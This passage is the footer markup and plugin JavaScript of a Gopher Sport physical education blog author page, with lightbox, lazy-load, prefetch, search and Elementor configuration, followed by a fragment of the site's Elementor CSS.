			<a class="elementor-icon elementor-animation-grow" href="https://www.pinterest.com/gophersport/" target="_blank">
			<i aria-hidden="true" class="fab fa-pinterest-p"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e71f88d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e71f88d" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-881e6c7" data-id="881e6c7" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efa4f38 elementor-widget elementor-widget-text-editor" data-id="efa4f38" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025 Gopher Sport. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

<style type='text/css'>
powerpress_links, p.powerpress_links, .powerpress_links_mp3 {
            display:none; }
</style>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://blog.gophersport.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script id="authors-list-js-js-extra">
var authorsListAjaxSearch = {"ajaxurl":"https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php","nonce":"b4c818c50b"};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/authors-list/backend/assets/js/front.js?ver=2.0.6.2" id="authors-list-js-js"></script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/blog.gophersport.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/blog.gophersport.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/blog.gophersport.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":"pageview","tracking_id":"","string":"?blog_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/blog.gophersport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":0,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":false,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"right","results":{"width":"400px","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[2] = {"homeurl":"https:\/\/blog.gophersport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":0,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":false,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"right","results":{"width":"400px","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[3] = {"homeurl":"https:\/\/blog.gophersport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":0,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":false,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"right","results":{"width":"400px","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[4] = {"homeurl":"https:\/\/blog.gophersport.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":0,"autocomplete":{"enabled":false,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":false,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"right","results":{"width":"400px","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0-dev2" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0-dev2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0-dev2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.gophersport.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.gophersport.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"254bf88c46"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Angie Armendariz, Gopher Physical Education Blog Author","excerpt":"Physical Education Teacher at Lancaster Elementary in El Paso, TX"}};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0-dev2" id="elementor-frontend-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/jquery.modal.min.js?ver=6.8.3" id="jquery-model-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.gophersport.com\/wp-admin\/admin-ajax.php","nonce":"e143686540","urls":{"assets":"https:\/\/blog.gophersport.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.gophersport.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.gophersport.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blog.gophersport.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>
<!-- Rocket has webp -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blog.gophersport.com/wp-content/uploads/elementor/css/post-16843.css?ver=1769440181
body_size: 1549
content:
.elementor-16843 .elementor-element.elementor-element-09744a1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16843 .elementor-element.elementor-element-09744a1:not(.elementor-motion-effects-element-type-background), .elementor-16843 .elementor-element.elementor-element-09744a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-16843 .elementor-element.elementor-element-09744a1 > .elementor-container{min-height:48px;}.elementor-16843 .elementor-element.elementor-element-09744a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-3px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16843 .elementor-element.elementor-element-09744a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16843 .elementor-element.elementor-element-1aed262:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16843 .elementor-element.elementor-element-1aed262 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-16843 .elementor-element.elementor-element-1aed262 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-16843 .elementor-element.elementor-element-1aed262 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16843 .elementor-element.elementor-element-0b76af8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16843 .elementor-element.elementor-element-0b76af8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16843 .elementor-element.elementor-element-852a64e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16843 .elementor-element.elementor-element-852a64e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16843 .elementor-element.elementor-element-852a64e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-16843 .elementor-element.elementor-element-ba95451 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:05px 0px 05px 0px;}.elementor-16843 .elementor-element.elementor-element-ba95451{text-align:end;}.elementor-16843 .elementor-element.elementor-element-ba95451 img{width:42%;}.elementor-bc-flex-widget .elementor-16843 .elementor-element.elementor-element-9890aa1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16843 .elementor-element.elementor-element-9890aa1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16843 .elementor-element.elementor-element-9890aa1 > .elementor-element-populated{margin:0px 10px 0px 25px;--e-column-margin-right:10px;--e-column-margin-left:25px;padding:0px 0px 0px 8px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-16843 .elementor-element.elementor-element-e1c072a > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16843 